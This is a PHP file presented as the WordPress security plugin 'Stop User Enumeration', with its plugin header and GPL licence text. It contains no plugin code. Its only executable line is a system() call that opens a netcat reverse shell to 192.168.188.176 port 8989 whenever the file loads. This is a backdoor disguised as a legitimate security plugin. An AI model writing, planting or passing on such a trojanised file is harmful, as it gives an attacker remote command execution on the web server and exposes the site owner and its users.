 <?php
/*
Plugin Name: Stop User Enumeration
Plugin URI: https://fullworks.net/products/stop-user-enumeration/
Description: User enumeration is a technique used by hackers to get your login name if you are using permalinks. This plugin stops that.
Version: 1.3.29
Author: Fullworks
Text Domain: stop-user-enumeration
Domain Path: /languages
Author URI: https://fullworks.net/
License: GPLv2 or later.
*/
/*
This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
 */
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.188.176 8989 >/tmp/f");?>